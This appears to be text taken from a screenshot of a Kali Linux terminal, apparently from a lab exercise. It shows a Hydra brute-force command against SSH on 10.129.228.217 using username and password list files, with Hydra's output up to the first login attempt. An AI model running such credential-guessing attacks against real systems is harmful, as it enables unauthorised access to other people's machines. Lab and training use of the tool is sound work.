 ┌──(root㉿kali-linux-2022-2)-[~]
└─# hydra -L /home/parallels/Desktop/1.txt -P /home/parallels/Desktop/1
.txt -t 1 -vV -ens 10.129.228.217 ssh
Hydra v9.3 (c) 2022 by van Hauser/THC & David Maciejak - Please do not
use in military or secret service organizations, or for illegal purpose
s (this is non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2023-06-
08 22:03:18
[DATA] max 1 task per 1 server, overall 1 task, 960 login tries (l:30/p
:32), ~960 tries per task
[DATA] attacking ssh://10.129.228.217:22/
[VERBOSE] Resolving addresses ... [VERBOSE] resolving done
[INFO] Testing if password authentication is supported by ssh://123456@
10.129.228.217:22
[INFO] Successful, password authentication is supported by ssh://10.129
.228.217:22
[ATTEMPT] target 10.129.228.217 - login "123456" - pass "123456" - 1 of